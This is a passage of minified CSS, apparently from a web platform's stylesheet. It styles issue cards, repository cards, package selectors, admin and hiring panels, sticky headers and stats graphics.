1007px){.selector{width:100%}}.selector__option{text-align:center;height:30px;color:#adadad;font-weight:600;font-size:11px;line-height:30px;text-transform:uppercase;border:1px solid #adadad;cursor:pointer;background-color:white;transition:background-color .2s,color .2s}@media screen and (min-width: 1008px){.selector__option{min-width:166px}}@media screen and (max-width: 1007px){.selector__option{width:100%}}.selector__option:hover{background-color:#f4f5f8}.selector__option:not(:first-child){border-left:unset}.selector__option--selected{background-color:#6E7F89;color:white}.selector__option--selected:hover{background-color:#6E7F89}@media screen and (max-width: 1007px){.package-selector{position:relative}}@media screen and (max-width: 1007px){.package-selector--mobile-fullscreen .package-selector__column{padding:0px 10% 0 10%;margin:0;min-width:100%;overflow-y:auto;transition:margin-left 0.5s}.package-selector--mobile-fullscreen .package-selector__column::-webkit-scrollbar{width:0px}.package-selector--mobile-fullscreen .package-selector__column::-webkit-scrollbar-track{background:transparent}.package-selector--mobile-fullscreen .package-selector__column::-webkit-scrollbar-thumb{background:transparent}.package-selector--mobile-fullscreen .package-selector__column::-webkit-scrollbar-thumb:hover{background:transparent}}@media screen and (max-width: 1007px){.package-selector__columns{margin:0}}@media screen and (min-width: 1008px){.package-selector__columns{padding-left:12px;justify-content:center}}.package-selector__column{position:relative;color:#6E7F89;text-align:center;padding:0}@media screen and (min-width: 1008px){.package-selector__column{max-width:300px;margin:1.5%}}@media screen and (max-width: 1007px){.package-selector__column{padding-top:25px;margin-bottom:5px}}.package-selector__column-inner{padding:38px 18px 18px 18px;background-color:white;height:100%}@media screen and (max-width: 1007px){.package-selector__column-inner{margin-bottom:40px}}.package-selector__title{margin-top:26px;color:#6E7F89;font-size:18px;font-weight:600;line-height:18px}.package-selector__logo{width:90px;height:90px;margin:auto}.package-selector__current-plan{text-transform:uppercase;font-size:11px;font-weight:600;height:40px}.package-selector__button,.package-selector__current-plan{margin-top:20px}.package-selector__button .button,.package-selector__current-plan .button{width:100%;height:40px;border-radius:4px}.package-selector__button--restricted{background:white;color:#adadad;border:solid 1px #adadad;pointer-events:none}.package-selector__perks{margin-top:24px}.package-selector__perk{display:flex;justify-content:space-between;align-items:center;text-align:left;line-height:14px;margin:12px 0}.package-selector__perk .icon{margin-left:8px;width:14px;min-width:14px;height:14px}.package-selector__perk--included{color:#ef8374;font-weight:600}.package-selector__billing-period-selector{width:100%;display:flex;justify-content:center}.package-selector__get-in-touch{height:50px}.package-selector__get-in-touch span{font-style:italic;line-height:12px;display:inline-block}.package-selector__get-in-touch.package-selector__button{margin:0}.package-selector__discount-badge{position:absolute;right:-15px;top:-20px;z-index:1;background:#fff;text-transform:uppercase;display:flex;flex-direction:column;line-height:12px;color:#adadad;border:1px solid #adadad;padding:5px 6px;border-radius:40px;font-size:11px;font-weight:600}.package-selector__restricted{opacity:0.6}.package-selector__slide-buttons{position:absolute;top:0;left:0;right:0;z-index:10}.package-selector__slide-buttons-inner{position:relative}.package-selector__slide-buttons-inner .hidden,.package-selector__slide-buttons-inner.hidden{display:none}.package-selector__slide-buttons-inner svg:first-child{fill:#ef8374;height:37px;width:37px}.package-selector__slide-buttons-inner svg:last-child{fill:white;position:absolute;top:10px;left:10px;height:18px;width:18px}.package-selector__slide-buttons-inner>div{position:absolute;top:165px;color:white}.package-selector__slide-buttons-inner>div:first-child{left:0px}.package-selector__slide-buttons-inner>div:last-child{right:0px}.package-selector__slide-buttons-disabled{position:absolute;top:0;bottom:0;left:0;right:0;background:rgba(255,255,255,0.7)}.package-selector__slide-buttons-disabled>div{animation:spinAround 500ms infinite linear;border:2px solid #ef8374;border-radius:290486px;border-right-color:transparent;border-top-color:transparent;content:"";display:block;height:1em;width:1em;position:absolute !important;width:32px;height:32px;left:calc(50% - 16px);top:50px}.package-selector__container{position:relative}.package-selector__info-message.package-selector__columns{bottom:0;font-size:14px;height:450px;justify-content:flex-start;line-height:24px;margin-bottom:1%;overflow-y:hidden;position:absolute;transition:height 0.5s;width:100%;pointer-events:none}.package-selector__info-message.package-selector__columns .package-selector__column{pointer-events:auto;max-width:unset;padding:0;margin:0}.package-selector__info-message.package-selector__columns .package-selector__column.is-4{padding-right:6px}.package-selector__info-message.package-selector__columns .package-selector__column-inner{position:relative;background-color:#80b5bc;height:100%}.package-selector__info-message.package-selector__columns .package-selector__column-inner p{color:white;margin-top:30px;text-align:left;line-height:24px}.package-selector__info-message.package-selector__columns .icon{position:absolute;fill:white;width:24px;height:24px}.package-selector__info-message.package-selector__columns .info-icon{top:16px;left:18px}.package-selector__info-message.package-selector__columns .close-icon{cursor:pointer;top:14px;right:14px}.package-selector__info-message.package-selector__columns .close-icon:hover{opacity:0.5}@media screen and (max-width: 1007px){.package-selector--mobile-fullscreen .package-selector__info-message.package-selector__columns{bottom:0;height:50%;margin:0;max-height:200px;position:fixed}.package-selector--mobile-fullscreen .package-selector__info-message.package-selector__columns p{line-height:1.6em;margin-top:20px}}@media screen and (max-width: 1007px){.package-selector--mobile-fullscreen .package-selector__info-message.package-selector__columns .package-selector__column{bottom:0;height:100%;min-width:unset;padding:0 !important;position:absolute;right:55px;transition:height 0.5s}}.package-selector__trial{position:absolute;top:0;left:0;height:24px;right:0;line-height:24px;color:#ef8374;background-color:#ffe9e7;font-weight:600;text-transform:uppercase}@media screen and (max-width: 1007px){.package-selector__trial{margin:0 10%}}@media screen and (max-width: 1007px){.issue__main{width:100%}}@media screen and (min-width: 1008px){.issue__main{width:67%;margin-right:12px;min-width:505px}}@media screen and (max-width: 1007px){.issues__main__container{flex-direction:column-reverse}}.issue .button--promote{margin-bottom:12px}.issue__side section{padding:7%}@media screen and (max-width: 1007px){.issue__side{width:100%}.issue__side .how-it-works-pod{margin-bottom:18px}}@media screen and (min-width: 1008px){.issue__side{width:33%;min-width:246px;max-width:350px}}@media screen and (min-width: 1008px){.issue__side .card{padding:7%}}@media screen and (max-width: 1007px){.issue__side .card{padding:18px}}.issues__list__head{margin-bottom:6px}@media screen and (max-width: 1007px){.issues__list__head{margin-bottom:12px}}.issue-card,.repo-card{display:block;padding:18px;margin:6px 0 6px 0;min-height:100px;overflow:hidden}.issue-card.issue-card--small .details,.repo-card.issue-card--small .details{margin-bottom:8px}@media screen and (max-width: 1007px){.issue-card,.repo-card{margin-bottom:12px}}.issue-card:first-child,.repo-card:first-child{margin-top:0}.issue-card:last-child,.repo-card:last-child{margin-bottom:0}.issue-card .column,.repo-card .column{padding:0;margin:9px}.issue-card .logo,.repo-card .logo{width:60px;min-width:60px;height:60px}.issue-card .empty-logo,.repo-card .empty-logo{width:100%;height:100%;border:1px solid silver}.issue-card .title,.repo-card .title{color:#434E55;font-size:14px;line-height:18px;font-weight:500;overflow:hidden;text-overflow:ellipsis;margin-top:2px}@media screen and (max-width: 1007px){.issue-card .title,.repo-card .title{height:100%;display:flex;align-items:center}}.issue-card .header,.repo-card .header{line-height:1.17;margin-bottom:11px;color:#adadad}@media screen and (max-width: 1007px){.issue-card .header,.repo-card .header{margin-bottom:18px}}.issue-card .description,.repo-card .description{color:#6E7F89}.issue-card .info,.repo-card .info{width:100%;margin-left:18px}.issue-card .info .warning,.repo-card .info .warning{margin-top:6px}.issue-card .header,.repo-card .header{position:relative;line-height:1.17;margin-bottom:11px;color:#adadad}.issue-card .header .icon,.repo-card .header .icon{position:absolute;right:0;width:18px;height:18px;cursor:pointer}.issue-card .issue-details,.repo-card .issue-details{display:flex;flex-wrap:wrap;justify-content:space-between}.issue-card .issue-details .tags li,.repo-card .issue-details .tags li{margin-bottom:0}.issue-card .issue-details--small,.repo-card .issue-details--small{flex-direction:column}.issue-card .issue-details--small .issue-card__detail,.repo-card .issue-details--small .issue-card__detail{margin-right:12px}@media screen and (max-width: 1007px){.issue-card .issue-tags,.repo-card .issue-tags{margin-top:18px}}.issue-card ul,.repo-card ul{display:inline-block}@media screen and (max-width: 1007px){.issue-card ul,.repo-card ul{display:block}}.issue-card .details,.repo-card .details{color:#adadad}@media screen and (max-width: 1007px){.issue-card .details,.repo-card .details{display:flex}}.issue-card .details li,.repo-card .details li{display:inline;line-height:18px;color:#adadad;font-size:12px;margin-right:18px}@media screen and (max-width: 1007px){.issue-card .details li,.repo-card .details li{padding-top:4px;display:flex}}.issue-card .details .star,.repo-card .details .star{font-size:18px;display:inline-block;margin-right:6px}.issue-card .details svg,.repo-card .details svg{vertical-align:middle;fill:#adadad;margin-right:6px}.repo-card--clickable:hover{cursor:pointer;background-color:#fffaf9}.repo-card--clickable:hover .title a{color:#ef8374}.issue-card .issue-details{margin-top:15px}.issue-card .logo img{height:100%;-o-object-fit:contain;object-fit:contain}.issue-card.skeleton .logo{background-color:#ddd !important;border-radius:5px !important}.issue-card.skeleton .empty-logo{border:0}.issue-card.skeleton .title{background-color:#ddd !important;border-radius:5px !important;height:22px;width:200px}.issue-card.skeleton .header{background-color:#ddd !important;border-radius:5px !important;height:10px;width:200px;text-indent:-9999px}.issue-card.skeleton .issue-details li svg{vertical-align:initial;fill:#ddd !important}.issue-card.skeleton .issue-details li span{background-color:#ddd !important;border-radius:5px !important;width:40px;height:20px;display:inline-block;text-indent:-9999px}.issue-card.skeleton .issue-status svg{height:15px}.issue-status.issue-status--open span{color:#136D79}.issue-status.issue-status--open svg{fill:#136D79}.issue-status.issue-status--closed span{color:#b6b6b6}.issue-status.issue-status--closed svg{fill:#b6b6b6}.issue-status.issue-status--started span{color:#2596C6}.issue-status.issue-status--started svg{fill:#2596C6}.issue-status.issue-status--submitted span{color:#ef8374}.issue-status.issue-status--submitted svg{fill:#ef8374}.issue-status .icon{margin-top:5px}.admin-pod{display:flex;box-shadow:none}.admin-pod .icon{width:12px;height:12px}.admin-pod .is-flex{align-items:center;justify-content:space-between}@media screen and (max-width: 1007px){.admin-pod .is-flex{flex-direction:row-reverse;min-width:180px}}.admin-pod p{margin-top:12px}@media screen and (min-width: 1008px){.admin-pod{flex-direction:column}}@media screen and (max-width: 1007px){.admin-pod{flex-direction:column;align-items:flex-start;justify-content:space-between}}.admin-pod.skeleton .github-info__link .icon{display:none}.admin-pod.skeleton .github-info__link__org{margin-top:24px;display:block;background-color:#ddd !important;border-radius:5px !important;width:160px;height:25px;text-indent:-9999px}.admin-pod.skeleton .manage-issues{background-color:#ddd !important;border-radius:5px !important;height:30px;text-indent:-9999px}.manage-issues .button{width:100%}@media screen and (min-width: 1008px){.github-info{margin-top:18px}}.github-info p{text-align:left}.github-info__repo{margin-top:18px}@media screen and (max-width: 1007px){.github-info__repo{margin-top:12px}}.github-info__repo p{color:#adadad}.github-info__more-info{color:#adadad !important;font-size:1rem !important}.github-info__link{display:flex;align-items:center}@media screen and (min-width: 1008px){.github-info__link{height:15px}}.github-info__link a{line-height:15px;vertical-align:top}.github-info__link .icon{margin-left:12px}.github-info__manage{margin-top:18px}@media screen and (max-width: 1007px){.github-info__manage{width:100%}}.issue__main section{margin-top:36px;margin-bottom:0px}@media screen and (max-width: 1007px){.issue__main .how-it-works-pod{margin-top:18px}}.issue__side-pod{background:#fff}@media screen and (min-width: 1008px){.issue__side-pod{margin-bottom:18px}}.issue__back__content{display:flex;justify-content:space-between;width:60px}.issue__section-content{background:#fff;padding:18px}.issue__header{min-height:160px;margin-bottom:20px;display:flex;flex-direction:column}.issue__header .icon.owner{width:18px;height:18px;cursor:pointer}.issue__header .icon.owner:hover{opacity:0.7}.issue__title,.issue__edit__title{margin-left:18px;margin-bottom:0;font-size:18px;line-height:1.44;font-weight:500;color:#434E55}@media screen and (max-width: 1007px){.issue__title,.issue__edit__title{font-size:14px;line-height:18px}}.issue__description{font-size:14px;line-height:1.71}.issue__description h1{font-size:14px;color:#6E7F89;font-weight:500}.issue__description p{margin-bottom:24px}@media screen and (max-width: 1007px){.issue__description{margin-top:18px !important;margin-bottom:12px}}.issue__description__view-button{width:200px;margin:0 auto;margin-top:18px}.issue__description__view-button .button{width:100%}.issue__logo{width:64px;height:64px;-o-object-fit:contain;object-fit:contain}.issue__title-container{flex:1 0 auto;margin-bottom:22px;align-items:center}.issue__header-buttons{flex:0;min-height:55px}.issue__header-buttons .button{width:100%;height:35px}.issue__infobox-container{margin-bottom:12px}.issue__infobox-container .tags{min-height:36px}.issue__infobox{display:flex;flex-wrap:wrap;background:#fff}.issue__infobox-row{flex:1 1 150px;display:flex;height:30px;color:#adadad;margin-bottom:12px;align-items:center}@media screen and (max-width: 1007px){.issue__infobox-row{flex-basis:120px}.issue__infobox-row:nth-of-type(2){justify-content:flex-end}}.issue__infobox-row svg{margin-right:18px;fill:#adadad}@media screen and (max-width: 1007px){.issue__infobox-row svg{margin-right:6px}}.issue__infobox-row p{font-size:12px;align-self:center}.issue__infobox-row-link{text-decoration:underline}.issue__link-container{line-height:18px;margin-top:18px}.issue__link-container a{font-weight:500;color:#ef8374;text-decoration:underline}.tags li.issue__compensation{background-color:#f2f7f8;color:#136d79}.issue__description-content{margin-bottom:18px}.issue__labels{margin-bottom:12px}.issue__author{padding:18px;color:#6E7F89}.issue__author p{line-height:15px}@media screen and (max-width: 1007px){.issue__author{display:flex}}.issue__author .icon{width:24px;height:24px;margin-right:12px;fill:#adadad}@media screen and (min-width: 1008px){.issue__author .icon{position:absolute;top:18px;right:18px}}.issue__author.skeleton .icon{display:none}.issue__author.skeleton .github-info__link{background-color:#ddd !important;border-radius:5px !important;width:140px;height:15px;text-indent:-9999px}.issue__author.skeleton .issue__posted-by{background-color:#ddd !important;border-radius:5px !important;width:150px;height:15px;text-indent:-9999px}.issue__author.skeleton .issue__author__github-avatar--skeleton{background-color:#ddd !important;border-radius:5px !important;width:36px;height:36px;margin-right:18px}.issue__author.skeleton .issue__author__name{background-color:#ddd !important;border-radius:5px !important;width:90px;height:18px;text-indent:-9999px;margin-top:0}.issue__author.skeleton .issue__author__github-username{margin-top:2px;background-color:#ddd !important;border-radius:5px !important;width:70px;height:15px;text-indent:-9999px}.issue__author__name{font-size:18px;line-height:22px;font-weight:500;margin-top:6px}.issue__logo--skeleton{background-color:#ddd !important;border-radius:5px !important;width:64px;height:64px;min-width:64px}.issue__title.skeleton{background-color:#ddd !important;border-radius:5px !important;width:100%;height:32px;text-indent:-9999px}.issue__infobox-row.skeleton .icon{fill:#ddd}.issue__infobox-row.skeleton span{margin-top:4px;background-color:#ddd !important;border-radius:5px !important;width:90px;height:12px}.issue__top-info.skeleton div{background-color:#ddd !important;border-radius:5px !important;width:80%;height:12px}.issue__author-details img{background-color:#ddd !important;border-radius:5px !important;width:36px;height:36px;border:0}.issue__description--skeleton{background-color:#ddd !important;border-radius:5px !important;width:100%;height:200px}.issue__top-info{display:grid;grid-template-columns:1fr 1fr 18px;grid-template-rows:18px;margin-bottom:16px;line-height:16px;font-size:12px;color:#adadad}.issue__top-info span{text-align:end;margin-right:18px}.issue__top-info a{color:#adadad}.issue__top-info .icon{margin-top:-3px;width:22px;height:22px;fill:#dedede;grid-area:1 / 3 / 1 / 3}.issue__author-details{display:flex}.issue__author-details img{margin-right:18px;max-width:36px;max-height:36px}.issue__author__github-username{line-height:15px}@media screen and (max-width: 1007px){.issue__author__github-username{margin-left:6px}}.issue__posted-by{font-size:12px;height:12px;color:#adadad}@media screen and (min-width: 1008px){.issue__posted-by{margin-top:18px;margin-bottom:12px;line-height:12px}}@media screen and (max-width: 1007px){.issue__posted-by{margin-top:12px;line-height:15px;display:flex;justify-content:center}}.issue__how-it-works{min-height:200px}.issue__activity{min-height:400px}.issue__start-work-sticky{position:fixed;background-color:white;border-bottom:1px solid #dedede;box-shadow:5px 2px 4px 4px rgba(0,0,0,0.2);transition:top 0.4s;padding:12px;-webkit-transform:translate3d(0, 0, 0)}@media screen and (min-width: 1008px){.issue__start-work-sticky{top:calc(68px - 83px);left:0;right:0;height:83px}}@media screen and (max-width: 1007px){.issue__start-work-sticky{top:calc(18px - 63px);width:100%;height:63px}}.issue__start-work-sticky .button{height:30px;border-radius:2px}.issue__start-work-sticky__inner{margin:0 auto;display:flex;align-items:center;justify-content:space-between}@media screen and (min-width: 1008px){.issue__start-work-sticky__inner{height:calc(83px - 24px)}}@media screen and (max-width: 1007px){.issue__start-work-sticky__inner{height:calc(63px - 24px)}}@media screen and (min-width: 1008px){.issue__start-work-sticky--shown{top:73px}}@media screen and (max-width: 1007px){.issue__start-work-sticky--shown{top:46px}}@media screen and (min-width: 1008px){.issue__start-work-sticky--logged-in{left:0}.issue__start-work-sticky--logged-in .issue__start-work-sticky__inner{max-width:1132px;min-width:755px;display:grid;grid-template-columns:48px 1fr 263px}.issue__start-work-sticky--logged-in .issue__start-work-sticky__buttons{margin-left:0;display:flex;justify-content:flex-end}}@media screen and (min-width: 1008px){.issue__start-work-sticky--logged-out{padding-left:40px;padding-right:28px}.issue__start-work-sticky--logged-out .issue__start-work-sticky__buttons{margin-right:12px}}.issue__start-work-sticky__logo{grid-area:1 / 1 / 1 / 1;margin-left:6px;margin-top:1px;position:relative}@media screen and (min-width: 1008px){.issue__start-work-sticky__logo{width:36px;height:36px}}@media screen and (max-width: 1007px){.issue__start-work-sticky__logo{width:24px;height:24px}}.issue__start-work-sticky__logo img{font-size:0}.issue__start-work-sticky__logo img:before{content:" ";display:block;position:absolute;top:0;left:0;height:100%;width:100%;background-color:white;border:1px solid black}.issue__start-work-sticky__logo .icon,.issue__start-work-sticky__logo img{-o-object-fit:contain;object-fit:contain}@media screen and (min-width: 1008px){.issue__start-work-sticky__logo .icon,.issue__start-work-sticky__logo img{width:36px;height:36px}}@media screen and (max-width: 1007px){.issue__start-work-sticky__logo .icon,.issue__start-work-sticky__logo img{width:24px;height:24px}}.issue__start-work-sticky__title{grid-area:1 / 2 / 1 / 2;flex:1;font-size:14px;margin-left:10px;font-weight:500;color:#434E55;line-height:18px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.issue__start-work-sticky__buttons{margin-left:12px}@media screen and (max-width: 1007px){.issue__start-work-sticky__buttons{margin-right:6px}}@media screen and (min-width: 1008px){.issue__start-work-sticky__buttons{margin-right:12px}}.issue__start-work-sticky__buttons>a{margin-right:12px}.issue__other-issues .is-flex,.issue__company-jobs .is-flex{justify-content:space-between}.issue__other-issues .is-flex a,.issue__company-jobs .is-flex a{line-height:18px}.issue__contributors small{margin-left:8px;font-size:12px;font-weight:normal}.issue__contributor{display:flex}.issue__contributor .issue__contributor__name,.issue__contributor .issue__contributor__gh{width:50%}.issue__edit{padding:18px}.issue__edit .issue__edit__header{margin-bottom:8px;padding-bottom:0;min-height:100px;display:flex;flex-direction:column}.issue__edit .issue__edit__header .issue__edit__top-info{line-height:16px;margin-bottom:16px}.issue__edit .issue__edit__header .issue__edit__top-info a{color:#adadad}.issue__edit .issue__edit__header .issue__edit__title-container{flex:1 0 auto;align-items:center}.issue__edit .issue__edit__status .selector{width:100%}.issue__edit .issue__edit__status .selector .selector__option{flex:1}.issue__edit .issue__edit__buttons{padding:18px 0 0 0}.issue__edit .issue__edit__level{padding:0}.issue__edit__buttons{margin:0 !important;padding:18px}@media screen and (max-width: 1007px){.issue__edit__buttons{padding:0}}@media screen and (max-width: 1007px){.issue__edit__buttons .button{width:100%}}@media screen and (min-width: 1008px){.issue__edit__buttons .button+.button{margin-left:15px}}@media screen and (max-width: 1007px){.issue__edit__buttons .button+.button{margin-top:15px}}.issue__edit__level{display:flex;justify-content:space-between;padding:0 18px}@media screen and (max-width: 1007px){.issue__edit__level{padding:0}.issue__edit__level .issue__edit__label{align-self:start;line-height:30px}.issue__edit__level .radio-item{display:block}}.issue__edit__level .button{width:120px}.issue__edit__level .wh-formx{flex:1}.issue__edit__compensation{display:flex;margin-top:18px}.issue__edit__compensation .text-field-control{width:90px}@media screen and (max-width: 1007px){.issue__edit__compensation{margin-bottom:36px}}.issue__edit__label{line-height:1.25;align-self:center;flex-basis:60px;flex-grow:0;flex-shrink:0}.issue__edit__updating{position:absolute;top:0;bottom:0;left:0;right:0;background-color:rgba(255,255,255,0.7)}.issue__edit__updating__spinner{animation:spinAround 500ms infinite linear;border:2px solid #ef8374;border-radius:290486px;border-right-color:transparent;border-top-color:transparent;content:"";display:block;height:1em;width:1em;position:absolute !important;width:32px;height:32px;left:calc(50% - 16px);top:calc(50% - 16px)}.generic-popup__popup--start-work li,.generic-popup__popup--start-work p{text-align:left !important}.generic-popup__popup--start-work li{list-style-type:decimal;margin-left:12px;line-height:1.5;margin-bottom:9px}.generic-popup__popup--start-work button{width:auto}.generic-popup__popup--start-work .clone{font-weight:600;color:#ef8374}@media screen and (min-width: 1008px){.generic-popup__popup--webhook-info{left:calc(50% - (600px / 2));top:calc(50% - (700px / 2));width:600px;height:700px}}@media screen and (max-width: 1007px){.generic-popup__popup--webhook-info .info-content{margin-bottom:12px;max-height:250px;overflow:scroll}}.generic-popup__popup--webhook-info p,.generic-popup__popup--webhook-info h2,.generic-popup__popup--webhook-info h3{text-align:left !important}.generic-popup__popup--webhook-info p{font-size:14px;line-height:1.5}.generic-popup__popup--webhook-info button{width:auto}.generic-popup__popup--edit-issue{text-align:left !important}@media screen and (max-width: 1007px){.generic-popup__popup--edit-issue{top:0;left:0;right:0;bottom:0;margin:0;padding:72px 36px}.generic-popup__popup--edit-issue .popup__close{top:36px;right:36px}}@media screen and (min-width: 1008px){.generic-popup__popup--edit-issue{width:505px;padding:0}}.generic-popup__popup--edit-issue .button{border-radius:2px}.generic-popup__popup--edit-issue .radios .radio-item label{margin-left:0px;margin-right:12px}@media screen and (min-width: 1008px){.generic-popup__popup--edit-issue .radios .radio-item:first-of-type{margin-left:0}.generic-popup__popup--edit-issue .radios .radio-item:not(:first-of-type){margin-left:18px}}@media screen and (max-width: 1007px){.generic-popup__popup--edit-issue .radios .radio-item{display:block}}.generic-popup__popup--edit-issue .issue__header{margin-bottom:36px;padding-bottom:0}.generic-popup__popup--edit-issue-confirm .issue__confirm-save__buttons button:not(:last-child){margin-right:12px}.repo__header{display:flex;justify-content:space-between}.manage-issues-list{background:#fff;display:block;padding:10px 20px;margin:12px 0}.manage-issues-list .issue{border-top:1px solid #f4f5f8;padding:18px 0;justify-content:space-between}.manage-issues-list .issue .manage-issues-list__issue__title{font-size:14px;line-height:18px}.manage-issues-list .issue .manage-issues-list__issue__title span{margin-left:12px}.manage-issues-list .issue .manage-issues-list__issue__title svg{vertical-align:middle}.manage-issues-list .issue .manage-issues-list__issue__title .issue-list__title{color:#434E55;font-weight:500;padding-right:20px}.issue-checkbox{margin-right:14px}.repo__checkbox__container{position:relative;height:20px;margin-bottom:20px}.repo__checkbox{position:absolute;right:14px}.manage-issues-syncing-repo{background:#fff;min-height:100px;padding:40px;margin:12px 0;display:flex;flex-direction:column;align-items:center}.manage-issues-syncing-repo__spinner{animation:spinAround 500ms infinite linear;border:2px solid #ef8374;border-radius:290486px;border-right-color:transparent;border-top-color:transparent;content:"";display:block;height:1em;width:1em;position:absolute !important;position:initial !important;width:50px;height:50px;margin:20px}.manage-issues-syncing-repo__text{font-weight:600;font-size:14px;margin:30px}.manage-issues-syncing-issues{background:#fff;display:flex;flex-direction:column;margin-bottom:18px;padding:12px}.manage-issues-syncing-issues .is-flex{align-items:center}@media screen and (max-width: 1007px){.manage-issues-syncing-issues .is-flex{flex-direction:column}}.manage-issues-syncing-issues__restart{display:flex;justify-content:flex-end;align-items:center}.manage-issues-syncing-issues__restart span{line-height:18px}.manage-issues-syncing-issues__restart button{margin-left:8px}.manage-issues-syncing-issues__text{font-weight:600;font-size:14px}@media screen and (min-width: 1008px){.manage-issues-syncing-issues__text{flex:1 0 200px;margin-right:12px}}.manage-issues__sync-progress{width:100%;padding:14px 0 0 0;text-align:center;display:flex}.manage-issues__sync-progress span{width:60px;height:14px;display:block;margin:2px 0px 18px 12px;font-size:14px;color:#6E7F89;font-weight:500;line-height:14px;text-align:right}.manage-issues-buttons{display:flex}@media screen and (max-width: 1007px){.manage-issues-buttons{margin-bottom:18px}}.manage-issues-buttons .button{flex-grow:1}.manage-issues-buttons .button.back{margin-right:9px}.manage-issues-buttons .button.update{margin-left:9px}.manage-issues-buttons .button .icon{margin-right:10px;width:11px;height:13px;fill:#ef8374}@media screen and (max-width: 1007px){.manage-issues-buttons .button{width:100%}}.publish-container{position:relative;height:30px;min-width:100px}.publish-container .publish{text-transform:uppercase;font-size:9px;font-weight:500;color:#adadad;position:absolute;right:0}.issues__hiring-pod__header{display:flex;justify-content:space-between}.issues__hiring-pod__header .icon{min-width:32px;min-height:32px;margin-left:8px}.issues__hiring-pod__sign-up{margin-top:24px}.issues__hiring-pod__sign-up p{font-family:"Inconsolata",sans-serif;font-size:14px;line-height:21px !important;margin-bottom:18px}.issues__hiring-pod__sign-up a,.issues__hiring-pod__sign-up .button{display:block;width:100%}.issues__hiring-pod__jobs .button{margin-top:24px}.issues__hiring-pod__job{display:flex;flex-direction:column;font-size:12px;line-height:normal}.issues__hiring-pod__job:first-of-type{margin-top:10px}.issues__hiring-pod__job:not(:first-of-type){margin-top:24px}.issues__hiring-pod__job strong{color:#434E55}.issues__hiring-pod__job a{color:#434E55;text-decoration:none;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.company-pod{padding:18px;margin-bottom:18px}@media screen and (max-width: 1007px){.company-pod.is-desktop{display:none}}@media screen and (min-width: 1008px){.company-pod.is-mobile{display:none}}.company-header__github-links{margin-left:72px}.company-header__github-link{display:flex;align-items:center}.company-header__github-link .icon{margin-left:8px;fill:#adadad}.company-header__top{display:flex;align-items:center}.company-header__top h1{color:#434E55;margin-left:12px;margin-bottom:0}.company-header__top .logo{min-width:60px;height:60px;flex:0}.issues__header.skeleton{background-color:#ddd !important;border-radius:5px !important;width:350px;height:20px;text-indent:-9999px}.issues__header--public{min-height:435px}@media screen and (max-width: 1007px){.issues__header--public{padding-bottom:20px}}.issues__header--public__inner{margin:0 auto;padding:18px;display:flex;max-width:1084px}@media screen and (max-width: 1007px){.issues__header--public__inner{max-width:675px;padding:18px;align-items:center}}@media screen and (max-width: 1007px){.issues__header--public__inner{flex-direction:column-reverse}}.issues__header--public__img{flex:1 0 auto;margin-top:-24px}@media screen and (max-width: 1007px){.issues__header--public__img{margin-top:-40px}}.issues__header--public__img-inner{max-width:375px}@media screen and (max-width: 1007px){.issues__header--public__img-inner img{width:3650px;padding-left:20px}}.issues__header--public__copy{flex:1 1 auto;max-width:578px;margin-bottom:76px}@media screen and (min-width: 1008px){.issues__header--public__copy{padding-left:24px;padding-right:20px;padding-top:64px}}.issues__header--public__copy h1{color:#6E7F89;font-weight:bold;font-size:48px;line-height:60px;letter-spacing:0}@media screen and (min-width: 1008px){.issues__header--public__copy h1{margin-bottom:38px}}@media screen and (max-width: 1007px){.issues__header--public__copy h1{font-size:28px;line-height:40px}}.issues__header--public__copy p{font-family:"Inconsolata",sans-serif;font-weight:400;font-size:16px;line-height:32px;letter-spacing:0;color:#434E55;margin-bottom:24px}@media screen and (max-width: 1007px){.issues__header--public__copy p{line-height:26px}}.issues__header--public__copy .button{width:150px;height:40px;font-weight:bold}@media screen and (min-width: 1008px){.issues__header--public__copy .button.find-out-more{margin-left:32px}}@media screen and (max-width: 1007px){.issues__header--public__copy .button.find-out-more{margin-top:18px}}@media screen and (max-width: 1007px){.issues__header--public__copy .button{width:100%}}.issues__sorting{color:#6E7F89;display:flex;flex-direction:row;align-items:center;justify-content:space-between;margin-bottom:18px}@media screen and (max-width: 1007px){.issues__sorting{flex-direction:column;align-items:flex-start}}.issues__count{font-size:14px;font-style:italic;font-weight:500;flex-grow:1}.issues__count.skeleton span{background-color:#ddd !important;border-radius:5px !important;width:163px;height:20px;display:block;text-indent:-9999px}@media screen and (max-width: 1007px){.issues__count{margin-bottom:18px}}.issues__sorting__dropdown__container{height:44px;display:flex;flex-grow:1;align-items:center}.issues__sorting__dropdown__container .select{font-size:14px}.issues__sorting__dropdown__container span{margin-right:20px}@media screen and (max-width: 1007px){.issues__sorting__dropdown__container{width:100%}}.issues__sorting__dropdown,.issues__sorting__dropdown__input{flex-grow:1;height:44px}.issues__sorting__dropdown__label{font-size:9px;font-weight:500;text-transform:uppercase}.issues__stats__balls{display:flex;text-align:center;position:relative;width:100%}@media screen and (min-width: 1008px){.issues__stats__balls{height:740px}}@media screen and (max-width: 1007px){.issues__stats__balls{margin:36px 0;min-height:430px}}.issues__stats__ball{display:flex;flex-direction:column;justify-content:center;align-items:center;background-repeat:no-repeat;position:absolute}.issues__stats__ball p{font-family:"Inconsolata",sans-serif}.issues__stats__ball strong{font-family:"Inconsolata",sans-serif;font-size:21px;line-height:24px;letter-spacing:-1px;color:#434e55;margin-bottom:12px;font-weight:normal}.issues__stats__ball strong:empty{display:none}@media screen and (max-width: 1007px){.issues__stats__balls{width:294px}}.issues__stats__ball--grey{background-image:url("/images/hiw/balls/grey.svg");width:165px;height:165px}@media screen and (min-width: 1008px){.issues__stats__ball--grey{top:24px;right:24px}}.issues__stats__ball--grey strong{font-size:26px;line-height:24px}.issues__stats__ball--grey p{width:122px;font-size:16px;line-height:21px}@media screen and (max-width: 1007px){.issues__stats__ball--grey p{font-size:14px}}@media screen and (max-width: 1007px){.issues__stats__ball--grey{top:0;right:-50px}}.issues__stats__ball--blue{background-image:url("/images/hiw/balls/blue.svg");width:210px;height:210px}@media screen and (min-width: 1008px){.issues__stats__ball--blue{top:138px;left:40px}}@media screen and (max-width: 1007px){.issues__stats__ball--blue{top:0;left:0}}.issues__stats__ball--blue strong{font-size:44px;line-height:36px}@media screen and (max-width: 1007px){.issues__stats__ball--blue{margin-top:24px}}.issues__stats__ball--blue p{font-size:16px;line-height:21px;width:144px}@media screen and (max-width: 1007px){.issues__stats__ball--blue p{font-size:14px}}.issues__stats__ball--orange{background-image:url("/images/hiw/balls/orange.svg");width:204px;height:204px}@media screen and (min-width: 1008px){.issues__stats__ball--orange{top:350px;right:20px}}@media screen and 